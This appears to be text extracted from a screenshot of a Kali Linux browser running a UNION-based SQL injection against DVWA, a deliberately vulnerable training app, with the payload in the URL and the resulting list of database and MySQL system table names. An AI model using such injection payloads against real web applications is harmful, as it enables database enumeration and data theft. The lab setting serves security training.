 1 2 3 4 9:47
Damn Vulnerable Web Ap
Upgraded - Wappalyzer
192.168.50.101/dvwa/vulnerabilities/sqli/?id=+'+UNION+SELECT+table_name%2Ctable_schema+FROM+information_schema.tables+WHERE+table_type+%3D+'base+table'+--+&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Telegram Web Nessus Essentials / Lo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: guestbook
Surname: dvwa
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: users
Surname: dvwa
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: columns_priv
Surname: mysql
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: db
Surname: mysql
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: func
Surname: mysql
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: help_category
Surname: mysql
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: help_keyword
Surname: mysql
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: help_relation
Surname: mysql
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type = 'base table' --
First name: help_topic
Surname: mysql
ID:  ' UNION SELECT table_name,table_schema FROM information_schema.tables WHERE table_type =
First name: host
Surname: mysql